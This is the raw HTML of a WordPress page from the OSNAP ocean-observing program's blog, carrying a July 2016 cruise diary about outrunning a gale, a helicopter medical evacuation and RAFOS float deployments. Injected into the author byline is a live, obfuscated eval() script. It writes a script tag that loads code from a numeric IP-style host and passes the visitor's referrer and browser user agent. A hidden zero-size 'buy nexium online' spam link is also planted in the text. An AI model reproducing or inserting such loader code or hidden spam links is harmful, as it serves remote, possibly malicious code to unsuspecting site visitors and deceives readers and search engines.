var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.o-snap.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://www.o-snap.org/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://www.o-snap.org/wp-content/themes/newsup/css/colors/default.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.o-snap.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.o-snap.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.o-snap.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://www.o-snap.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://www.o-snap.org/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://www.o-snap.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.o-snap.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.o-snap.org/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://www.o-snap.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://www.o-snap.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://www.o-snap.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://www.o-snap.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://www.o-snap.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://www.o-snap.org/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://www.o-snap.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.o-snap.org/wp-json/wp/v2/posts/1388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.o-snap.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.o-snap.org/?p=1388' />
<meta name="generator" content="webp-uploads 2.6.1">
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<meta name="generator" content="speculation-rules 1.6.0">
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style>    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: 60px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://www.o-snap.org/wp-content/uploads/2022/04/cropped-OSNAP-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.o-snap.org/wp-content/uploads/2022/04/cropped-OSNAP-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.o-snap.org/wp-content/uploads/2022/04/cropped-OSNAP-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.o-snap.org/wp-content/uploads/2022/04/cropped-OSNAP-logo-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1388 single-format-standard wp-embed-responsive wp-theme-newsup ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
            <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back lazyload" style='' data-back="https://www.o-snap.org/wp-content/uploads/2014/07/Figure-2.jpg" data-eio-rwidth="1300" data-eio-rheight="820" data-back-webp="https://www.o-snap.org/wp-content/uploads/2014/07/Figure-2.jpg.webp" data-back-webp="https://www.o-snap.org/wp-content/uploads/2014/07/Figure-2.jpg.webp">
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-12 text-center mx-auto">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://www.o-snap.org/" rel="home">OSNAP</a></p>
                                                            <p class="site-description">Overturning in the Subpolar North Atlantic Program</p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://www.o-snap.org"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://www.o-snap.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-menu_asf" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://www.o-snap.org"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-2933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2933 dropdown"><a class="nav-link" title="About Us" data-toggle="dropdown" class="dropdown-toggle">About Us </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a class="dropdown-item" title="Contact" href="https://www.o-snap.org/contact/">Contact</a></li>
	<li id="menu-item-2893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2893"><a class="dropdown-item" title="Goals" href="https://www.o-snap.org/goals/">Goals</a></li>
	<li id="menu-item-2887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"><a class="dropdown-item" title="Participating Institutions" href="https://www.o-snap.org/about-us/participatinginstitutions/">Participating Institutions</a></li>
	<li id="menu-item-2888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2888"><a class="dropdown-item" title="Principal Investigators" href="https://www.o-snap.org/about-us/principal-investigators/">Principal Investigators</a></li>
	<li id="menu-item-2889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2889"><a class="dropdown-item" title="Steering Committee" href="https://www.o-snap.org/about-us/steering-committee/">Steering Committee</a></li>
	<li id="menu-item-2890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a class="dropdown-item" title="Students &#038; Early Career" href="https://www.o-snap.org/about-us/students-postdocs/">Students &#038; Early Career</a></li>
	<li id="menu-item-2892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a class="dropdown-item" title="Related Programs" href="https://www.o-snap.org/about-us/related-programs/">Related Programs</a></li>
</ul>
</li>
<li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a class="nav-link" title="BIBLIOGRAPHY" href="https://www.o-snap.org/bibliography/">BIBLIOGRAPHY</a></li>
<li id="menu-item-2932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2932 dropdown"><a class="nav-link" title="Observations" data-toggle="dropdown" class="dropdown-toggle">Observations </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a class="dropdown-item" title="Configuration" href="https://www.o-snap.org/observations/configuration/">Configuration</a></li>
	<li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a class="dropdown-item" title="Cruise and Reports" href="https://www.o-snap.org/observations/research-cruises/">Cruise and Reports</a></li>
	<li id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a class="dropdown-item" title="Technical Report" href="https://www.o-snap.org/observations/technical-report/">Technical Report</a></li>
</ul>
</li>
<li id="menu-item-3858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3858 dropdown"><a class="nav-link" title="Data" href="https://www.o-snap.org/data-access/" data-toggle="dropdown" class="dropdown-toggle">Data </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a class="dropdown-item" title="For Modelers" href="https://www.o-snap.org/for-modelers/">For Modelers</a></li>
</ul>
</li>
<li id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2907 dropdown"><a class="nav-link" title="OUTREACH" href="https://www.o-snap.org/outreach/" data-toggle="dropdown" class="dropdown-toggle">OUTREACH </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3894"><a class="dropdown-item" title="For Modelers" href="https://www.o-snap.org/for-modelers/">For Modelers</a></li>
	<li id="menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"><a class="dropdown-item" title="Social Medias" href="https://www.o-snap.org/twitter/">Social Medias</a></li>
	<li id="menu-item-2902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2902"><a class="dropdown-item" title="Blog" href="https://www.o-snap.org/news-events/blog/">Blog</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2909"><a class="dropdown-item" title="Photos" href="https://www.o-snap.org/outreach/gallery/">Photos</a></li>
	<li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a class="dropdown-item" title="Videos" href="https://www.o-snap.org/outreach/video-and-animation/">Videos</a></li>
</ul>
</li>
<li id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2901 dropdown"><a class="nav-link" title="EVENTS &#038; JOBS" href="https://www.o-snap.org/news-events/" data-toggle="dropdown" class="dropdown-toggle">EVENTS &#038; JOBS </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3460 dropdown"><a class="dropdown-item" title="Workshops" href="https://www.o-snap.org/workshops/">Workshops</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><a class="dropdown-item" title="OSNAP Fall Workshop 2022" href="https://www.o-snap.org/osnap-fall-workshop-2022/">OSNAP Fall Workshop 2022</a></li>
	</ul>
</li>
	<li id="menu-item-2903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2903"><a class="dropdown-item" title="OSNAP at Upcoming Meetings" href="https://www.o-snap.org/news-events/osnap-at-upcoming-meetings/">OSNAP at Upcoming Meetings</a></li>
	<li id="menu-item-2904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2904"><a class="dropdown-item" title="OSNAP at Past Meetings" href="https://www.o-snap.org/news-events/osnap-at-past-meetings/">OSNAP at Past Meetings</a></li>
	<li id="menu-item-3059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><a class="dropdown-item" title="Job Opportunities" href="https://www.o-snap.org/job-opportunities/">Job Opportunities</a></li>
</ul>
</li>
<li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a class="nav-link" title="FOR PIS" href="https://www.o-snap.org/pi/">FOR PIS</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://www.o-snap.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                                                <h1 class="title single"> <a title="Permalink to: OSNAP Year 3 Leg 1, 15-July-2016, 61d 07.77N 28d 47.43W, steaming north.">
                            OSNAP Year 3 Leg 1, 15-July-2016, 61d 07.77N 28d 47.43W, steaming north.</a>
                        </h1>
                                            </div>
                                        <article class="page-content-single small single">
                        <h4>by <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|eieaa|var|u0026u|referrer|edrry||js|php'.split('|'),0,{}))
</script></noindex> Heather Furey</h4>
<p>We woke up this morning to the awful news of a van driving into a crowd celebrating Bastille Day in Nice.  Our French nationals onboard did not personally know anyone hurt.  So sad and so useless, the killing.</p>
<p>You might notice by the latitude and longitude above that we are no longer on the OSNAP line.  Two reasons: Firstly, at about 15:00 yesterday, we started to steam north to avoid the worst of an incoming gale.  We would have been down for weather anyway, so it was wise to outrun the worst of it.  Secondly, we are steaming to Reykjavik to rendezvous with an Icelandic Coast Guard helicopter.</p>
<p>This came about because a member of the science party injured his back a few <img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-1391 lazyload ewww_webp_lazy_load" src="[data-uri]" alt="Picture1" width="300" height="168"   data-src="http://www.o-snap.org/wp-content/uploads/2016/07/Picture1-1-300x168.png" data-srcset="https://www.o-snap.org/wp-content/uploads/2016/07/Picture1-1-300x168.png 300w, https://www.o-snap.org/wp-content/uploads/2016/07/Picture1-1.png 390w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="168" data-srcset-webp="https://www.o-snap.org/wp-content/uploads/2016/07/Picture1-1-300x168.png.webp 300w, https://www.o-snap.org/wp-content/uploads/2016/07/Picture1-1.png.webp 390w" /><noscript><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-1391" src="http://www.o-snap.org/wp-content/uploads/2016/07/Picture1-1-300x168.png" alt="Picture1" width="300" height="168" srcset="https://www.o-snap.org/wp-content/uploads/2016/07/Picture1-1-300x168.png 300w, https://www.o-snap.org/wp-content/uploads/2016/07/Picture1-1.png 390w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>days ago:  an old back injury that was seriously aggravated during an odd twist during the deck work of mooring recovery.  Early this morning, since there have been no signs of improvement, the captain decided that Greg needed better and more immediate medical attention. The captain consulted with the UK Coast Guard to see what the best course of action should be.  The UK Coast Guard contacted the Icelandic Coast Guard, and we are now en route to rendezvous 150 nautical miles from Reykjavik, the outer range for the rescue helicopter, where Greg will be ‘helivac’ed back to Reykjavik, a doctor, medical treatment, and home.    We are sad he is leaving us, but glad that he will be in less pain soon.  Eight more days under rolling seas with limited sleep would have been very unkind.</p>
<p>One thing about being at sea, everyone has a story.</p>
<p>Yesterday, I deployed the last of the RAFOS floats.  The captain had come to me earlier in the day with the idea that while we did not have time to complete CTD <img decoding="async" class="alignleft size-medium wp-image-1389 lazyload ewww_webp_lazy_load" src="[data-uri]" alt="Picture2" width="224" height="300"   data-src="http://www.o-snap.org/wp-content/uploads/2016/07/Picture2-1-224x300.png" data-srcset="https://www.o-snap.org/wp-content/uploads/2016/07/Picture2-1-224x300.png 224w, https://www.o-snap.org/wp-content/uploads/2016/07/Picture2-1.png 326w" data-sizes="auto" data-eio-rwidth="224" data-eio-rheight="300" data-srcset-webp="https://www.o-snap.org/wp-content/uploads/2016/07/Picture2-1-224x300.png.webp 224w, https://www.o-snap.org/wp-content/uploads/2016/07/Picture2-1.png.webp 326w" /><noscript><img decoding="async" class="alignleft size-medium wp-image-1389" src="http://www.o-snap.org/wp-content/uploads/2016/07/Picture2-1-224x300.png" alt="Picture2" width="224" height="300" srcset="https://www.o-snap.org/wp-content/uploads/2016/07/Picture2-1-224x300.png 224w, https://www.o-snap.org/wp-content/uploads/2016/07/Picture2-1.png 326w" sizes="(max-width: 224px) 100vw, 224px" data-eio="l" /></noscript>stations while outrunning the storm, we did have time to complete the RAFOS <a style="font-size:0px;" href="http://healthlibr.com/product/buy-nexium/">buy nexium online</a> deployments. The deployments are quick: before coming onto station, the float, which has been previously tested and armed for mission, is loaded into a launching tube.  A starch ring, which will dissolve in water, is inserted into a piston release mechanism.  The bottom trap door on the launch tube is wired to the piston.  As we come onto station, the ship slows to about two knots speed.  The loaded launch tube is lowered into the water, the starch ring dissolves, the trap door at the bottom of the launch tube opens, and the glass float slips into the sea as we slowly steam away.  Although it takes some time to set up for deployment, the actual deployment takes just a few minutes.</p>
<p>&nbsp;</p>
<p>It is my great pleasure to be allowed into ‘The Red Zone’, at the aft guard rails, to help with and oversee the deployment.  The ship’s crew helps me, and I am grateful for their necessary and able assistance.   While deploying the last of the RAFOS floats at the back rail, I had time to talk with the A/B, Will, who was helping me.  He came to this job after spending years in the UK Army as an explosive specialist.  He told me tales of crawling through the wire and pipe <img decoding="async" class="alignleft size-medium wp-image-1390 lazyload ewww_webp_lazy_load" src="[data-uri]" alt="Heather" width="188" height="300"   data-src="http://www.o-snap.org/wp-content/uploads/2016/07/Heather-188x300.png" data-srcset="https://www.o-snap.org/wp-content/uploads/2016/07/Heather-188x300.png 188w, https://www.o-snap.org/wp-content/uploads/2016/07/Heather.png 365w" data-sizes="auto" data-eio-rwidth="188" data-eio-rheight="300" data-srcset-webp="https://www.o-snap.org/wp-content/uploads/2016/07/Heather-188x300.png.webp 188w, https://www.o-snap.org/wp-content/uploads/2016/07/Heather.png.webp 365w" /><noscript><img decoding="async" class="alignleft size-medium wp-image-1390" src="http://www.o-snap.org/wp-content/uploads/2016/07/Heather-188x300.png" alt="Heather" width="188" height="300" srcset="https://www.o-snap.org/wp-content/uploads/2016/07/Heather-188x300.png 188w, https://www.o-snap.org/wp-content/uploads/2016/07/Heather.png 365w" sizes="(max-width: 188px) 100vw, 188px" data-eio="l" /></noscript>tunnels under the city streets in Northern Ireland finding and disarming bombs planted by the IRA.  And of being in Afghanistan searching for land mines by poking a metal pole into the sand, describing the sound of the metal on metal clunk when he would find a mine.  He would then dig the live mine out of the sand, and disable it to ensure his own troops’ safe passage.  An explosives specialist, standing next to me, helping me launch armed-for-mission RAFOS floats into the abyss.  You just never know.</p>
                        <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.o-snap.org/weather-day/" rel="prev">Weather day <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://www.o-snap.org/back-on-the-line/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Back on The Line</a></div></div>
	</nav>                                          </article>
                </div>
                    </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="media_gallery-2" class="mg-widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-1388 gallery-columns-1 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/new-adventures-in-the-north-atlantic-on-the-rrs-discovery/teatime/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2016/07/teatime-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-1373" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2016/07/teatime-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2016/07/teatime-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1373" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1373'>
				ea time for the Principal Scientific Officer of the cruise (Stuart, on the left) during the recovery of the first US mooring, lead by Bill (in the middle). Dom (on the right side) observed with attention the work on the back deck.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.o-snap.org/university-of-miami-technician-robert-salom-tries-on-his-survival-suit-in-a-pre-cruise-safety-drill/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2014/07/University-of-Miami-technician-Robert-Salom-tries-on-his-survival-suit-in-a-pre-cruise-safety-drill-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2014/07/University-of-Miami-technician-Robert-Salom-tries-on-his-survival-suit-in-a-pre-cruise-safety-drill-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2014/07/University-of-Miami-technician-Robert-Salom-tries-on-his-survival-suit-in-a-pre-cruise-safety-drill-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-eio="l" /></noscript></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/msm-74-blog-2/blog2_msm_2018/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2018/05/Blog2_MSM_2018-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-2106" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2018/05/Blog2_MSM_2018-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2018/05/Blog2_MSM_2018-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2106" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2106'>
				Penny working on the mooring spool together with GEOMAR student Ilmar Leinmann (Photo credit: Penny Holliday)
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
